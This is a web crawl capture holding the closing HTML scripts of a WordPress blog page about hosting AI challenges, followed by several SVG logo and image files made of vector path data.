<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiplanet.com\/blog\/wp-admin\/admin-ajax.php","nonce":"0e60025756","urls":{"assets":"https:\/\/aiplanet.com\/blog\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiplanet.com\/blog\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiplanet.com\/blog\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/aiplanet.com\/blog\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3250,"title":"Host%20AI%20Challenges%20to%20Drive%20Innovation%20-%20AI%20Planet","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.1' id='pro-elements-handlers-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://aiplanet.com/blog/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e4899ff0c04485d842e07fd135bb59d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiplanet.com/blog/wp-content/uploads/2024/04/Frame-1000003239-1.svg
body_size: 245284
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1190" height="45" viewBox="0 0 1190 45" fill="none"><mask id="mask0_1_849" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="142" height="45"><path d="M141.682 0H0V44.2446H141.682V0Z" fill="url(#pattern0)"></path></mask><g mask="url(#mask0_1_849)"><path d="M141.68 0H0V44.2446H141.68V0Z" fill="#F5F5F5"></path></g><path fill-rule="evenodd" clip-rule="evenodd" d="M339.152 25.156C342.294 25.156 344.72 22.6094 344.751 19.59C344.533 18.2713 344.069 15.832 340.628 15.832C336.866 15.832 335.618 21.0628 332.555 24.4344C332.306 26.3522 330.483 28.0683 328.204 28.3557C328.763 28.9375 330.004 29.2502 331.485 29.2502C334.199 29.2502 337.484 28.438 339.202 26.7505C336.91 26.7798 335.435 25.3145 335.289 23.2834C336.408 24.6314 337.672 25.156 339.152 25.156Z" fill="#CCCCCC"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M315.056 16.7803C315.056 15.0719 314.955 13.9301 313.865 13.9301C313.367 13.9301 313.124 14.0302 312.689 14.1794C313.075 19.9574 311.802 25.0455 310.247 25.0455C308.207 25.0455 309.226 12.6616 304.904 12.6616C300.922 12.6616 300.35 22.5471 299.897 22.5471C299.588 22.5471 299.542 19.9514 299.558 17.9731C299.725 17.0227 299.815 16.1724 299.815 15.5256C299.815 14.6046 299.45 13.0126 297.41 13.8086C297.482 20.8759 296.1 25.1489 294.546 25.1489C292.264 25.1489 292.24 18.7397 292.24 16.9736C292.24 15.2488 292.36 12.9436 289.86 13.7646C289.485 19.9307 287.909 24.585 286.914 24.585C285.431 24.585 285.73 13.931 282.524 13.931C279.643 13.931 278.752 24.021 278.151 24.021C277.076 24.021 278.487 12.6616 274.326 12.6616C272.142 12.6616 271.275 16.4552 270.42 20.699C270.253 21.5218 270.079 21.5459 270.051 20.6188C270.029 19.8262 270.022 19.0333 270.031 18.2404C271.082 13.9742 269.8 12.3986 267.872 13.5352C268.493 21.4079 264.967 25.2567 262.261 25.2567C261.282 25.2567 260.514 24.8308 259.938 24.1573C263.183 22.1185 264.625 19.778 264.625 17.4927C264.625 15.0142 263.236 13.5879 260.93 13.5879C257.71 13.5879 255.911 16.9839 255.911 19.8703C255.911 21.4243 256.193 22.7437 256.66 23.8321C255.554 24.3729 254.511 24.8402 253.541 25.2939C253.457 22.3238 253.129 19.2045 252.88 16.3277C251.167 15.8438 250.666 16.688 250.534 18.2507C250.231 21.8168 248.942 24.0287 247.802 24.0287C246.944 24.0287 246.421 22.9593 246.358 21.8236C246.04 16.1077 250.569 14.5174 252.936 15.3462C253.427 14.0862 252.888 13.1782 250.752 13.1782C248.16 13.1782 246.223 14.7909 244.804 16.8605C243.855 18.2404 242.761 19.2192 241.306 20.4032C241.343 20.0626 241.363 19.722 241.363 19.3873C241.363 15.3566 239.231 13.5879 237.196 13.5879C235.512 13.5879 234.455 14.6226 233.84 16.2094C233.689 14.6184 233.38 13.931 232.477 13.931C232.09 13.931 231.554 14.0432 230.976 14.3294C231.24 15.2178 231.343 17.1883 231.343 18.4853C231.343 23.3319 229.988 25.5034 228.684 25.5034C227.194 25.5034 226.957 19.7547 226.832 17.5178C226.599 17.4261 226.351 17.3792 226.102 17.3798C224.754 17.3798 224.578 19.2356 224.246 20.9413C223.877 22.8318 222.815 25.2093 221.241 25.2093C220.29 25.2093 219.696 24.2693 219.622 22.579C219.467 19.1527 222.25 15.0918 226.603 16.3552C227.174 14.9901 226.278 13.9509 224.472 13.9509C221.29 13.9509 218.659 16.3915 217.512 19.2795C216.347 21.927 214.308 25.8165 210.16 25.8165C207.232 25.8165 204.991 23.2 204.991 17.7074C204.991 12.9729 207.903 8.47558 211.011 8.47558C213.185 8.47558 213.689 10.6661 213.498 12.7237C214.622 13.6507 216.471 12.7892 216.471 10.4746C216.471 8.87918 215.206 6.17473 211.126 6.17473C206.076 6.17473 201.614 11.3353 201.614 18.1171C201.614 24.6816 204.866 28.5623 209.469 28.5623C212.373 28.5623 215.114 26.8634 217.006 23.7312C217.481 26.4735 219.306 27.6283 220.674 27.6283C222.886 27.6283 224.331 26.1615 225.12 24.1728C225.613 26.1648 226.652 27.6361 228.377 27.6361C229.594 27.6361 230.543 27.0057 231.257 25.9924C230.975 32.9114 230.616 37.3224 234.606 36.4532C233.99 34.4868 233.793 30.9054 233.793 27.6904C233.793 18.8914 235.21 15.9964 236.984 15.9964C238.27 15.9964 238.687 17.6764 238.687 19.4684C238.687 20.4283 238.598 21.5312 238.359 22.5273C236.178 23.9373 234.436 25.0498 234.436 26.4641C234.436 27.5826 235.246 27.687 235.947 27.687C237.622 27.687 239.637 26.0027 240.751 22.8248C241.726 22.2211 242.702 21.5286 243.637 20.586C243.606 20.9085 243.587 21.2328 243.587 21.564C243.587 24.7195 244.936 26.6246 247.087 26.6246C248.773 26.6246 250.038 25.3999 250.93 23.5656C250.986 24.6229 251.02 25.5965 251.036 26.4934C247.617 28.1121 243.832 29.7593 243.832 34.33C243.832 36.6946 245.499 38.4755 247.67 38.4755C252.433 38.4755 253.519 33.3236 253.565 27.3385C255.115 26.6487 256.27 26.1174 257.603 25.443C258.743 26.9039 260.291 27.637 261.713 27.637C264.402 27.637 266.42 26.177 268.042 23.2173C268.329 25.4699 268.899 27.637 270.067 27.637C272.199 27.637 272.63 16.219 274.216 16.219C275.429 16.219 274.432 28.5735 277.637 28.5735C280.38 28.5735 280.895 17.7015 282.231 17.7015C283.178 17.7015 283.249 27.6387 286.237 27.6387C287.706 27.6387 289.3 25.8294 290.1 22.0383C290.474 24.56 291.718 27.6387 294.146 27.6387C295.563 27.6387 296.78 26.17 297.72 24.2176C297.98 26.2269 298.535 27.6387 299.608 27.6387C302.4 27.6387 302.306 16.2448 304.516 16.2448C306.24 16.2448 305.706 27.6387 309.81 27.6387C311.762 27.6387 312.688 25.9328 313.238 23.7941C313.994 26.941 315.214 27.6387 316.217 27.6387C316.852 27.6387 317.333 27.4093 317.962 26.6401C314.79 25.2292 315.056 20.0962 315.056 16.7803ZM247.87 36.3445C246.884 36.3445 246.363 35.3864 246.363 34.3006C246.363 31.3797 248.457 29.8283 251.037 28.4967C250.919 34.8845 249.471 36.3445 247.87 36.3445ZM260.687 15.6385C261.646 15.6385 262.196 16.5415 262.101 17.8403C261.989 19.3659 260.906 21.1104 259.023 22.4824C258.038 19.615 258.771 15.6385 260.688 15.6385H260.687ZM291.089 11.3197C292.003 11.2878 292.642 10.4832 292.646 9.52598C292.649 8.56873 292.018 7.81758 291.103 7.85121C290.188 7.88313 289.442 8.68601 289.438 9.64412C289.434 10.6014 290.173 11.3516 291.089 11.3197ZM313.83 11.8053C314.663 11.7751 315.342 11.0093 315.345 10.0977C315.349 9.18446 314.677 8.47042 313.843 8.5006C313.009 8.53164 312.331 9.29744 312.327 10.209C312.324 11.1214 312.997 11.8363 313.83 11.8053ZM344.745 19.3873C344.677 15.7766 343 12.7297 340.415 10.2978C338.453 8.46093 336.121 7.06645 333.676 6.01605C333.479 5.93089 333.281 5.84838 333.082 5.76855H333.082C330.071 9.46388 319.647 12.2218 319.647 19.9694C319.647 22.9982 321.514 25.8302 324.255 26.9668C325.844 27.5826 327.434 27.6162 329.024 27.0687C330.438 26.5927 331.601 25.694 332.568 24.5988C335.63 21.1302 336.876 15.7507 340.632 15.7507C344.069 15.7507 344.531 18.2577 344.751 19.615C344.751 19.6116 344.749 19.5168 344.745 19.3873Z" fill="#F5F5F5"></path><path d="M480.401 15.8552C480.401 15.0599 479.751 14.4152 478.953 14.4152C478.153 14.4152 477.503 15.0599 477.503 15.8552V18.8844C477.503 19.684 478.153 20.329 478.953 20.329C479.751 20.329 480.401 19.684 480.401 18.8844V15.8552ZM472.436 11.8795C472.436 11.0845 471.788 10.4385 470.97 10.4385C470.17 10.4385 469.522 11.0845 469.522 11.8795V18.8844C469.522 19.684 470.17 20.329 470.97 20.329C471.788 20.329 472.436 19.684 472.436 18.8844V11.8795ZM464.454 6.44034C464.454 5.645 463.806 5 463.007 5C462.207 5 461.559 5.645 461.559 6.44034V21.7629C461.559 22.5629 462.207 23.2076 463.007 23.2076C463.806 23.2076 464.454 22.5629 464.454 21.7629V6.44034ZM456.471 11.8795C456.471 11.0845 455.823 10.4385 455.023 10.4385C454.225 10.4385 453.575 11.0845 453.575 11.8795V18.8844C453.575 19.684 454.225 20.329 455.023 20.329C455.823 20.329 456.471 19.684 456.471 18.8844V11.8795ZM448.489 15.8552C448.489 15.0599 447.842 14.4152 447.046 14.4152C446.246 14.4152 445.594 15.0599 445.594 15.8552V18.8844C445.594 19.684 446.246 20.329 447.046 20.329C447.842 20.329 448.489 19.684 448.489 18.8844V15.8552ZM440.521 11.8795C440.521 11.0845 439.868 10.4385 439.068 10.4385C438.268 10.4385 437.616 11.0845 437.616 11.8795V18.8844C437.616 19.684 438.268 20.329 439.068 20.329C439.868 20.329 440.521 19.684 440.521 18.8844V11.8795ZM432.543 6.44034C432.543 5.645 431.89 5 431.09 5C430.291 5 429.638 5.645 429.638 6.44034V21.7629C429.638 22.5629 430.291 23.2076 431.09 23.2076C431.89 23.2076 432.543 22.5629 432.543 21.7629V6.44034ZM424.565 11.8795C424.565 11.0845 423.912 10.4385 423.112 10.4385C422.312 10.4385 421.66 11.0845 421.66 11.8795V18.8844C421.66 19.684 422.312 20.329 423.112 20.329C423.912 20.329 424.565 19.684 424.565 18.8844V11.8795ZM416.587 15.8552C416.587 15.0599 415.935 14.4152 415.135 14.4152C414.336 14.4152 413.682 15.0599 413.682 15.8552V18.8844C413.682 19.684 414.336 20.329 415.135 20.329C415.935 20.329 416.587 19.684 416.587 18.8844V15.8552ZM446.572 28.4155C446.485 28.3918 445.145 28.0478 443.721 28.0478C441.024 28.0478 439.401 29.4971 439.401 31.6553C439.401 33.5657 440.759 34.5184 442.389 35.0309C442.569 35.0903 442.836 35.1733 443.013 35.2317C443.738 35.4589 444.318 35.7964 444.318 36.3812C444.318 37.0351 443.648 37.4584 442.193 37.4584C440.914 37.4584 439.688 37.0944 439.43 37.0296V39.6849C439.574 39.7153 441.031 40 442.588 40C444.826 40 447.387 39.0264 447.387 36.1278C447.387 34.7219 446.522 33.4276 444.624 32.8269L443.817 32.5711C443.335 32.4199 442.475 32.1748 442.475 31.4724C442.475 30.9174 443.112 30.5267 444.285 30.5267C445.297 30.5267 446.529 30.8652 446.572 30.8787V28.4155ZM471.295 34.0241C471.295 35.703 470.003 37.0612 468.27 37.0612C466.534 37.0612 465.245 35.703 465.245 34.0241C465.245 32.3485 466.534 30.9897 468.27 30.9897C470.003 30.9897 471.295 32.3485 471.295 34.0241ZM468.27 28.0515C464.704 28.0515 462.147 30.7284 462.147 34.0241C462.147 37.325 464.704 40 468.27 40C471.835 40 474.396 37.325 474.396 34.0241C474.396 30.7284 471.835 28.0515 468.27 28.0515ZM428.53 28.465C428.255 28.3839 427.239 28.0515 425.863 28.0515C422.303 28.0515 419.689 30.578 419.689 34.0241C419.689 37.7419 422.574 40 425.863 40C427.169 40 428.167 39.6919 428.53 39.5893V36.4919C428.405 36.5613 427.448 37.1043 426.073 37.1043C424.123 37.1043 422.866 35.7389 422.866 34.0241C422.866 32.2569 424.178 30.9463 426.073 30.9463C427.472 30.9463 428.413 31.5013 428.53 31.5624V28.465ZM459.066 28.465C458.789 28.3839 457.772 28.0515 456.401 28.0515C452.835 28.0515 450.222 30.578 450.222 34.0241C450.222 37.7419 453.11 40 456.401 40C457.7 40 458.699 39.6919 459.066 39.5893V36.4919C458.938 36.5613 457.98 37.1043 456.605 37.1043C454.657 37.1043 453.402 35.7389 453.402 34.0241C453.402 32.2569 454.714 30.9463 456.605 30.9463C458.004 30.9463 458.947 31.5013 459.066 31.5624V28.465ZM435.477 39.7946H432.552V28.256H435.477V39.7946Z" fill="#F5F5F5"></path><rect x="539.024" y="5.62207" width="129" height="33" fill="url(#pattern1)"></rect><rect x="718.024" y="7.12207" width="88" height="30" fill="url(#pattern2)"></rect><path d="M1010.84 7.9624H856.024V36.282H1010.84V7.9624Z" fill="url(#pattern3)"></path><path d="M1129.64 13.9464H1132.15V28.5035H1129.64V13.9464ZM1120.34 13.6141C1118.66 13.6141 1117.12 14.2123 1115.86 15.1429V13.9464H1113.35V28.5035H1115.86V20.3276C1115.86 18.0011 1117.89 16.0735 1120.34 16.0735C1122.79 16.0735 1124.81 18.0011 1124.81 20.3276V28.5035H1127.33V20.3276C1127.33 16.6052 1124.18 13.6805 1120.34 13.6141ZM1108.24 13.9464H1110.76V27.9052C1110.76 32.0929 1106.91 35.4829 1102.79 35.4829C1099.01 35.4829 1096.22 33.2894 1095.17 30.2317H1097.89C1098.73 31.8935 1100.41 33.0899 1102.72 33.0899C1105.45 33.0899 1108.17 30.7635 1108.17 27.9052V26.7088C1106.77 27.9717 1104.82 28.7694 1102.72 28.7694C1098.31 28.7694 1094.75 25.3794 1094.75 21.1917C1094.75 17.0041 1098.31 13.6141 1102.72 13.6141C1104.82 13.6141 1106.7 14.4117 1108.17 15.6747L1108.24 13.9464ZM1108.24 21.2582C1108.24 18.3999 1105.8 16.0735 1102.79 16.0735C1099.78 16.0735 1097.34 18.3999 1097.34 21.2582C1097.34 24.1164 1099.78 26.4429 1102.79 26.4429C1105.8 26.4429 1108.24 24.0499 1108.24 21.2582ZM1068.81 16.0735C1070.98 16.0735 1072.86 17.2699 1073.7 19.0647H1076.43C1075.45 15.9405 1072.37 13.6805 1068.81 13.6805C1064.4 13.6805 1060.84 17.0705 1060.84 21.2582C1060.84 25.4458 1064.4 28.8358 1068.81 28.8358C1072.44 28.8358 1075.45 26.5758 1076.43 23.4517H1073.7C1072.86 25.1799 1070.98 26.4429 1068.81 26.4429C1065.8 26.4429 1063.35 24.1164 1063.35 21.2582C1063.35 18.3999 1065.8 16.0735 1068.81 16.0735ZM1093.56 21.2582C1093.56 25.4458 1089.99 28.8358 1085.59 28.8358C1081.18 28.8358 1077.62 25.4458 1077.62 21.2582C1077.62 17.0705 1081.18 13.6805 1085.59 13.6805C1089.99 13.6141 1093.56 17.0705 1093.56 21.2582ZM1091.04 21.2582C1091.04 18.3999 1088.6 16.0735 1085.59 16.0735C1082.58 16.0735 1080.21 18.3999 1080.21 21.2582C1080.21 24.1164 1082.65 26.4429 1085.66 26.4429C1088.67 26.4429 1091.04 24.0499 1091.04 21.2582ZM1174.32 13.6141C1172.64 13.6141 1171.1 14.2123 1169.84 15.1429V13.9464H1167.32V28.437H1169.84V20.3276C1169.84 18.0011 1171.87 16.0735 1174.32 16.0735C1176.76 16.0735 1178.79 18.0011 1178.79 20.3276V28.5035H1181.31V20.3276C1181.31 16.6052 1178.23 13.6141 1174.32 13.6141ZM1162.22 13.9464H1164.74V28.437H1162.22V26.7088C1160.82 27.9717 1158.86 28.7694 1156.77 28.7694C1152.36 28.7694 1148.8 25.3794 1148.8 21.1917C1148.8 17.0041 1152.36 13.6141 1156.77 13.6141C1158.86 13.6141 1160.75 14.4117 1162.22 15.6747V13.9464ZM1162.22 21.2582C1162.22 18.3999 1159.77 16.0735 1156.77 16.0735C1153.76 16.0735 1151.31 18.3999 1151.31 21.2582C1151.31 24.1164 1153.76 26.4429 1156.77 26.4429C1159.84 26.3764 1162.22 24.0499 1162.22 21.2582ZM1189.84 16.4058V14.0129H1185.99V10.0247H1183.47V23.6511C1183.47 26.3099 1185.78 28.5035 1188.58 28.5035H1189.84V26.1105H1188.58C1187.18 26.1105 1186.06 25.047 1186.06 23.7176V16.4058H1189.84ZM1130.9 8.76172C1129.99 8.76172 1129.22 9.49289 1129.22 10.357C1129.22 11.2211 1129.99 11.9523 1130.9 11.9523C1131.81 11.9523 1132.57 11.2211 1132.57 10.357C1132.57 9.49289 1131.87 8.76172 1130.9 8.76172ZM1147.47 13.9464H1134.74V16.3394H1144.18L1134.74 26.0441V28.437H1147.47V26.0441H1138.03L1147.47 16.3394V13.9464Z" fill="white"></path><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1_849" transform="scale(0.00175439 0.00561798)"></use></pattern><pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image1_1_849" transform="matrix(0.00116279 0 0 0.00454545 0 -0.00909091)"></use></pattern><pattern id="pattern2" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image2_1_849" transform="matrix(0.000393659 0 0 0.00115473 -0.00388411 0)"></use></pattern><pattern id="pattern3" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image3_1_849" transform="matrix(0.000523223 0 0 0.0028617 -0.20768 -2.48575)"></use></pattern><image id="image0_1_849" width="570" height="178" xlink:href="[data-uri]"></image><image id="image1_1_849" width="860" height="224" xlink:href="[data-uri]"></image><image id="image2_1_849" width="2560" height="866" xlink:href="[data-uri]"></image><image id="image3_1_849" width="2668" height="2134" xlink:href="[data-uri]"></image></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aiplanet.com/blog/wp-content/uploads/2024/04/w.svg
body_size: 311656
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="404" height="404" viewBox="0 0 404 404" fill="none"><circle cx="201.922" cy="201.922" r="201.922" fill="url(#pattern0)"></circle><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1410_1001" transform="scale(0.002)"></use></pattern><image id="image0_1410_1001" width="500" height="500" xlink:href="[data-uri]"></image></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aiplanet.com/blog/wp-content/uploads/2024/04/logos.svg
body_size: 301683
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="254" height="72" viewBox="0 0 254 72" fill="none"><rect width="114" height="26" fill="url(#pattern0)"></rect><rect x="120" width="134" height="23" fill="url(#pattern1)"></rect><rect x="8" y="44" width="59" height="28" fill="url(#pattern2)"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M123.213 62.5376C124.709 58.7482 126.148 53.2652 124.339 52.627C122.575 52.005 121.97 57.5543 123.213 62.5376ZM113.802 65.3292C113.85 65.4254 116.832 63.1318 116.501 61.0366C116.397 60.3809 115.399 59.5905 114.19 60.3701C112.79 61.2726 113.026 63.7724 113.802 65.3292ZM101.557 68.4817C101.979 68.2963 102.417 67.9736 102.872 67.4013C104.378 65.5096 104.463 61.5279 104.463 61.5279C105.413 61.3649 106.747 60.8701 107.233 62.0045C107.719 63.1389 106.061 65.9099 107.351 67.7023C108.499 69.2519 110.495 69.1174 111.804 68.3488C112.462 67.963 113.119 67.5328 113.119 67.5328C113.119 67.5328 114.312 68.4699 115.572 68.7018C117.637 69.0818 120.147 68.3374 122.492 65.8331C125.121 69.9435 128.741 69.4161 130.556 66.5102C131.041 65.8256 131.352 64.7103 129.896 65.3731C128.415 66.8918 126.04 68.4949 123.785 64.3007C125.544 61.3573 127.027 56.2699 126.77 53.146C126.542 50.9303 125.645 50.346 124.67 50.1416C123.695 49.9371 122.112 50.3942 121.052 52.9003C120.171 54.9843 120.094 60.2936 121.778 64.4274C119.61 67.293 116.401 67.6386 114.768 66.3713C117.292 64.4131 118.239 62.2692 118.214 60.6696C118.188 58.9289 115.878 57.0241 113.231 58.5093C110.772 59.8894 110.689 63.4231 111.623 65.5058C111.704 65.686 112.146 66.5037 112.146 66.5037C112.146 66.5037 109.685 68.3488 108.627 66.7752C108.234 65.8454 108.963 64.4274 109.183 63.035C109.381 61.7858 109.461 60.56 108.17 59.7304C106.879 58.9009 104.464 59.774 104.194 59.7362C104.049 59.1753 103.56 58.7657 103.01 58.6809C102.427 58.5907 101.771 58.8345 101.493 59.3537C101.211 59.8817 101.273 60.6057 101.616 61.0451C101.914 61.4205 102.257 61.5292 102.607 61.5617C102.696 63.0451 102.626 65.3957 101.476 66.5726C100.923 66.9884 100.346 67.2051 99.844 67.2051C99.1032 67.2051 98.1598 66.8496 97.6191 65.5464C97.2735 64.6092 97.1494 64.1703 97.1494 62.372C97.2103 59.3668 97.6685 56.0155 97.6685 56.0155C97.6685 56.0155 100.026 55.7213 100.664 55.6656C101.302 55.6098 102.061 55.315 102.061 54.6828C102.061 54.0507 101.091 54.008 100.718 53.9617C100.345 53.9154 97.9183 54.1164 97.9183 54.1376C97.9743 52.6739 98.2099 50.7209 98.2099 49.7071C98.2099 48.6932 97.8074 47.9464 96.895 48.003C95.9827 48.0596 95.7441 49.0583 95.5985 49.9C95.4529 50.7417 95.0664 54.2296 95.0664 54.2296C95.0664 54.2296 91.3146 54.5528 90.4906 54.6887C89.6666 54.8246 88.9871 55.1214 89.0002 55.5612C89.0133 56.001 89.2917 56.2185 89.8632 56.3722C90.4346 56.5259 92.9865 56.2994 92.9865 56.2994C92.9865 56.2994 94.9879 56.1296 94.9879 56.2342C94.9879 56.3387 94.5624 60.0355 94.6866 62.2916C94.8109 64.5478 95.0664 65.3292 95.5276 66.2581C95.9888 67.1869 97.1244 68.1854 97.9551 68.5292C98.7858 68.873 99.8185 69.1166 101.213 68.6424C101.33 68.6026 101.445 68.5482 101.557 68.4817Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M131.323 62.5335C132.818 58.7441 134.314 53.3178 132.505 52.6795C130.741 52.0575 130.08 57.5502 131.323 62.5335ZM130 64.8195C128.316 60.6858 128.337 55.0368 129.218 52.9528C130.278 50.4467 131.86 49.9896 132.835 50.1941C133.811 50.3986 134.708 50.9828 134.936 53.1985C135.193 56.3225 133.71 61.4098 131.95 64.3533C134.206 68.5474 135.517 66.9443 136.998 65.4256C137.832 64.5836 138.142 65.8781 137.657 66.5628C135.843 69.4686 133.413 69.8017 130.826 66.1121C130.107 67.2675 129.167 68.2194 128.13 68.4719C127.095 68.7241 126.946 67.4483 127.816 66.9314C129.48 65.9422 129.655 65.369 130 64.8195Z" fill="black"></path><rect x="153" y="47" width="93" height="25" fill="url(#pattern3)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_404_54" transform="translate(-0.0657686 -0.486339) scale(0.000277611 0.00121967)"></use></pattern><pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image1_404_54" transform="translate(-0.152104 -2.48575) scale(0.000483981 0.0028617)"></use></pattern><pattern id="pattern2" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image2_404_54" transform="translate(0.0467468) scale(0.000237179 0.0005)"></use></pattern><pattern id="pattern3" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image3_404_54" transform="translate(0.0698925) scale(0.00168011 0.00625)"></use></pattern><image id="image0_404_54" width="4096" height="1661" xlink:href="[data-uri]"></image><image id="image1_404_54" width="2668" height="2134" xlink:href="[data-uri]"></image><image id="image2_404_54" width="3795" height="2000" xlink:href="[data-uri]"></image><image id="image3_404_54" width="512" height="160" xlink:href="[data-uri]"></image></defs></svg>

--- FILE ---
content_type: image/svg+xml
